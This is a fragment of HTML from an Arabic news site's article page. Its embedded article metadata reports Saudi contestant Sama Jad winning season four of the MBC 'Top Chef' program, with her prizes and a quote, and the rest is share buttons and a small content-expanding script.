				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">12 مارس، 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 671 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;title=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;name=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;description=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;media=https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;title=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;description=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;media=https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-03-12T14:25:45+03:00","datePublished":"2020-03-12T14:25:45+03:00","dateModified":"2020-03-18T04:02:28+03:00","headline":"\u0633\u0645\u0627 \u062c\u0627\u062f \u0623\u0648\u0644 \u0641\u062a\u0627\u0629 \u062a\u062a\u0648\u0651\u062c \u0628\u0644\u0642\u0628 &#8220;Top Chef&#8221; \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u064a","name":"\u0633\u0645\u0627 \u062c\u0627\u062f \u0623\u0648\u0644 \u0641\u062a\u0627\u0629 \u062a\u062a\u0648\u0651\u062c \u0628\u0644\u0642\u0628 &#8220;Top Chef&#8221; \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u064a","keywords":[],"url":"https:\/\/adwaelmadina.com\/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84\/","description":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629: \u062a\u0648\u0651\u062c\u062a \u0633\u0645\u0627 \u062c\u0627\u062f \u0645\u0646 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0628\u0644\u0642\u0628 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u0631\u0627\u0628\u0639 \u0645\u0646 \u0628\u0631\u0646\u0627\u0645\u062c \"Top Chef- \u0645\u0634 \u0623\u064a \u0634\u064a\u0641\" \u0639\u0644\u0649 MBC1 \u0648\"MBC \u0627\u0644\u0639\u0631\u0627\u0642\". \u0648\u062a\u0644\u0643 \u0647\u064a \u0627\u0644\u0645\u0631\u0651\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0627\u0644\u062a\u064a \u062a\u0635\u0644 \u0641\u064a\u0647\u0627 \u0634\u0627\u0628\u062a\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u062d\u0644\u0642\u0629 \u0627\u0644\u0646\u0647\u0627\u0626\u064a\u0629 \u0645\u0646 \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c\u060c \u062d\u064a\u062b \u062e\u0627\u0636\u062a","copyrightYear":"2020","articleSection":"\u0627\u0633\u0631\u0627\u0631 \u0648\u0643\u0648\u0627\u0644\u064a\u0633,\u062a\u0644\u0641\u0632\u064a\u0648\u0646","articleBody":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629:\r\n\r\n\u062a\u0648\u0651\u062c\u062a \u0633\u0645\u0627 \u062c\u0627\u062f \u0645\u0646 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0628\u0644\u0642\u0628 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u0631\u0627\u0628\u0639 \u0645\u0646 \u0628\u0631\u0646\u0627\u0645\u062c \"Top Chef- \u0645\u0634 \u0623\u064a \u0634\u064a\u0641\" \u0639\u0644\u0649 MBC1 \u0648\"MBC \u0627\u0644\u0639\u0631\u0627\u0642\". \u0648\u062a\u0644\u0643 \u0647\u064a \u0627\u0644\u0645\u0631\u0651\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0627\u0644\u062a\u064a \u062a\u0635\u0644 \u0641\u064a\u0647\u0627 \u0634\u0627\u0628\u062a\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u062d\u0644\u0642\u0629 \u0627\u0644\u0646\u0647\u0627\u0626\u064a\u0629 \u0645\u0646 \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c\u060c \u062d\u064a\u062b \u062e\u0627\u0636\u062a \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0633\u0645\u0627 \u0645\u0639 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u064a\u0646 \u062a\u0627\u0644\u0629 \u0628\u0634\u0645\u064a \u0645\u0646 \u0627\u0644\u0628\u062d\u0631\u064a\u0646 \u0648\u0645\u062d\u0645\u062f \u0633\u064a \u0639\u0628\u062f \u0627\u0644\u0642\u0627\u062f\u0631 \u0645\u0646 \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0645\u0646\u0627\u0641\u0633\u0629 \u0642\u0648\u064a\u0629 \u0627\u0633\u062a\u0637\u0627\u0639\u062a \u0628\u0639\u062f\u0647\u0627 \u0633\u0645\u0627 \u0627\u0646\u062a\u0632\u0627\u0639 \u0627\u0644\u0644\u0642\u0628 \u0639\u0646 \u062c\u062f\u0627\u0631\u0629. \r\n\r\n\r\n\r\n\u0648\u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u0644\u0642\u0628\u060c \u0641\u0627\u0632\u062a \u0633\u0645\u0627 \u0628\u062c\u0627\u0626\u0632\u0629 \u0645\u0627\u0644\u064a\u0629 \u0642\u062f\u0631\u0647\u0627 375000 \u0631\u064a\u0640\u0627\u0644 \u0633\u0639\u0648\u062f\u064a\u060c \u0648\u062a\u063a\u0637\u064a\u0629 \u0643\u0627\u0645\u0644\u0629 \u0645\u0646 \u0645\u062c\u0644\u0629 Hospitality News\u060c \u0648\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u062d\u0644\u064a\u0629 \u0623\u0648 \u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0641\u064a \u0623\u062d\u062f \u0645\u0639\u0627\u0631\u0636 \u0627\u0644\u0636\u064a\u0627\u0641\u0629 HORECA 2020\u060c \u0625\u0636\u0627\u0641\u0629\u064b \u0625\u0644\u0649 \u0633\u0641\u0631 \u0648\u0625\u0642\u0627\u0645\u0629 \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627\u060c \u0648\"\u062c\u0627\u0626\u0632\u0629 \u0627\u0644\u0639\u0644\u0645 \u0648\u0627\u0644\u0645\u0639\u0631\u0641\u0629\" \u0639\u0628\u0631 \u0628\u0631\u0646\u0627\u0645\u062c \u062f\u0628\u0644\u0648\u0645 \u0633\u0644\u0627\u0645\u0629 \u0627\u0644\u0623\u063a\u0630\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u064a\u0626\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0644\u0644\u0635\u062d\u0629 \u0627\u0644\u0628\u064a\u0626\u064a\u0629 \u0641\u064a \u0644\u0646\u062f\u0646 \u062a\u0642\u062f\u0645\u0629 \u0634\u0631\u0643\u0629 \u0628\u0648\u064a\u0643\u0631 (Boecker)\u060c \u0641\u0636\u0644\u0627\u064b \u0639\u0646 \u0633\u0641\u0631 \u0648\u0625\u0642\u0627\u0645\u0629 \u0641\u064a \u0628\u0631\u0644\u064a\u0646 \u0644\u0644\u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0623\u062d\u062f\u062b \u0627\u0628\u062a\u0643\u0627\u0631\u0627\u062a \u0634\u0631\u0643\u0629 Miele\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0634\u062a\u0647\u0631 \u0628\u0627\u0644\u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0645\u0633\u062a\u0645\u0631\u060c \u0645\u0646 \u0646\u0627\u062d\u064a\u0629 \u062a\u0635\u0645\u064a\u0645 \u0648\u062a\u0635\u0646\u064a\u0639 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u0637\u0627\u0628\u062e.\r\n\r\n\u0627\u0644\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u0633\u0645\u0627 \u062c\u0627\u062f \u062a\u0645\u0643\u0646\u062a \u0645\u0646 \u0627\u0644\u0641\u0648\u0632 \u0628\u0639\u062f\u0645\u0627 \u0646\u0627\u0644 \u0637\u0628\u0642 \u0627\u0644\u062d\u0644\u0648\u0649 \u0627\u0644\u0630\u064a \u062d\u0636\u0631\u062a\u0647 \u0627\u0633\u062a\u062d\u0633\u0627\u0646 \u0627\u0644\u0644\u062c\u0646\u0629 \u0648\u0627\u0644\u062d\u0643\u0627\u0645 \u0627\u0644\u0636\u064a\u0648\u0641\u060c \u0644\u062a\u0643\u0648\u0646 \u0628\u0627\u0644\u062a\u0627\u0644\u064a \u0623\u0648\u0644 \u0634\u0627\u0628\u0629 \u062a\u0641\u0648\u0632 \u0641\u064a \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c\u060c \u0648\u062a\u0646\u0636\u0645 \u0625\u0644\u0649 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u064a\u0646 \u0627\u0644\u0641\u0627\u0626\u0632\u064a\u0646 \u0641\u064a \u0627\u0644\u0645\u0648\u0627\u0633\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0639\u0635\u0627\u0645 \u062c\u0639\u0641\u0631\u064a\u060c \u0645\u0635\u0637\u0641\u0649 \u0633\u064a\u0641 \u0648\u0639\u0644\u064a \u0627\u0644\u063a\u0632\u0627\u0648\u064a. \u0648\u0639\u0644\u0642\u062a \u0633\u0645\u0627 \u0639\u0644\u0649 \u0630\u0644\u0643 \u0628\u0642\u0648\u0644\u0647\u0627: \"\u0627\u0646\u062a\u0638\u0631\u062a \u0647\u0630\u0647 \u0627\u0644\u0644\u062d\u0638\u0629 \u0637\u0648\u064a\u0644\u0627\u064b\u060c \u0625\u0630 \u062d\u0644\u0645\u062a \u0628\u0647\u0627 \u0645\u0646\u0630 \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u0645\u0648\u0633\u0645\u060c \u0648\u0647\u064a \u0623\u0647\u0645 \u0644\u062d\u0638\u0629 \u0641\u064a \u062d\u064a\u0627\u062a\u064a.. \u0623\u062f\u0639\u0648 \u0643\u0644 \u0634\u0627\u0628\u0629 \u0633\u0639\u0648\u062f\u064a\u0629 \u0623\u0646 \u062a\u062a\u062d\u0644\u0649 \u0628\u0627\u0644\u0625\u0635\u0631\u0627\u0631 \u0648\u0627\u0644\u062a\u062d\u062f\u064a \u0648\u0627\u0644\u0642\u0648\u0629 \u0648\u0623\u0646 \u062a\u0636\u0639 \u062d\u0644\u0645\u0647\u0627 \u0646\u0635\u0628 \u0639\u064a\u0646\u064a\u0647\u0627 \u0648\u062a\u0633\u0639\u0649 \u0625\u0644\u0649 \u062a\u062d\u0642\u064a\u0642\u0647\u060c \u0648\u0623\u0644\u0627\u0651 \u062a\u062c\u0639\u0644 \u0623\u064a \u0634\u064a\u0621 \u064a\u0642\u0641 \u0641\u064a \u0637\u0631\u064a\u0642\u0647\u0627 \u0623\u0648 \u064a\u0639\u064a\u0642 \u0645\u0633\u064a\u0631\u062a\u0647\u0627\".\r\n\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","logo":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/73e6999bfbd-1.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/adwaelmadina.com\/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/adwaelmadina.com\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/\u0662\u0660\u0662\u0660\u0660\u0663\u0661\u0662_\u0661\u0663\u0663\u0663\u0663\u0667.jpg","width":1200,"height":478}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;title=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;name=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;description=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;media=https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
